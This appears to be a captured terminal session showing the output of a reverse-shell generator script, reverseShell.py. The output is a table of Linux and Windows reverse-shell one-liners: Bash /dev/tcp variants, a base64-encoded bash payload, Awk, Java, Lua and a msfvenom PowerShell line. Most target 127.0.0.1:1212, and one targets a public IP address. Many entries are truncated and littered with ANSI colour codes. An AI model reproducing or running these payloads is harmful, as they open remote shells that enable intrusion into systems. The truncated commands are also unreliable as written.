 ⌥⌘1
fish /Users/AbelChe/SecTools
✔ [AbelChe] ❤ ~/SecTools
➜ python reverseShell.py 127.0.0.1:1212 --table > test.txt
✔ [AbelChe] ❤ ~/SecTools
➜ open test.txt
✔ [AbelChe] ❤ ~/SecTools
➜
21/10/18, 22:55:00 AbelChe -fish ~/SecTools 7.2 kB↓
test.txt
test.txt
+----+---------+---------------+------+--------------------------------------------------------------+
| #  | OSType  | Name          | Size | Command                                                      |
+----+---------+---------------+------+--------------------------------------------------------------+
| 1  | [94m[1mLinux[0m   | [94m[1mAwk[0m           | 206  | [94m[1mawk 'BEGIN {s = "/inet/tcp/0/127.0.0.1/1212)"; while(42)
{ d[0m |
|    |         |               |      | [94m[1mo{ printf "shell>" |& s; s |& getline c; if(c){ while ((c...[0m |
| 2  | [94m[1mLinux[0m   | [94m[1mBash[0m          | 39   | [94m[1mbash -i >& /dev/tcp/127.0.0.1/1212 0>&1[0m
|
| 3  | [94m[1mLinux[0m   | [94m[1mBash1[0m         | 47   | [94m[1m/bin/bash -i > /dev/tcp/127.0.0.1/1212 0<& 2>&1[0m
|
| 4  | [94m[1mLinux[0m   | [94m[1mBash2[0m         | 83   | [94m[1mexec 5<>/dev/tcp/61.164.47.202/1212;cat <&5|while read
line;[0m |
|    |         |               |      | [94m[1m do $line 2>&5 >&5;done[0m                                      |
| 5  | [94m[1mLinux[0m   | [94m[1mBash3[0m         | 48   | [94m[1mexec /bin/sh 0</dev/tcp/127.0.0.1/1212 1>&0 2>&0[0m
|
| 6  | [94m[1mLinux[0m   | [94m[1mBash4[0m         | 62   | [94m[1m0<&196;exec 196<>/dev/tcp/127.0.0.1/1212;sh <&196 >&196
2>&1[0m |
|    |         |               |      | [94m[1m96[0m                                                           |
| 7  | [94m[1mLinux[0m   | [94m[1mBashBase64[0m    | 89   | [94m[1mbash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTIxMi[0m |
|    |         |               |      | [94m[1mAwPiYx}|{base64,-d}|{bash,-i}[0m                                |
| 8  | [94m[1mLinux[0m   | [94m[1mBashUDP[0m       | 37   | [94m[1msh -i >& /dev/udp/127.0.0.1/1212 0>&1[0m
|
| 9  | [94m[1mLinux[0m   | [94m[1mJava[0m          | 162  | [94m[1mr = Runtime.getRuntime()[0m
|
|    |         |               |      | [94m[1mp = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/127.0.0.1/...[0m |
| 10 | [94m[1mLinux[0m   | [94m[1mLua[0m           | 124  | [94m[1mlua -e
"require('socket');require('os');t=socket.tcp();t:con[0m |
|    |         |               |      | [94m[1mnect('127.0.0.1','1212');os.execute('/bin/sh -i <&3 >&3 2...[0m |
| 11 | [94m[1mLinux[0m   | [94m[1mLua2[0m          | 340  | [94m[1mlua5.1 -e 'local host, port = "127.0.0.1", 1212 local
socket[0m |
|    |         |               |      | [94m[1m = require("socket") local tcp = socket.tcp() local io = ...[0m |
| 12 | [35m[1mWindows[0m | [35m[1mLua[0m           | 340  | [35m[1mlua5.1 -e 'local host, port = "127.0.0.1", 1212 local
socket[0m |
|    |         |               |      | [35m[1m = require("socket") local tcp = socket.tcp() local io = ...[0m |
| 13 | [35m[1mWindows[0m | [35m[1mMsfPowershell[0m | 1419 | [35m[1m[C2 generate]$ msfvenom -p cmd/windows/reverse_powershell
LH[0m |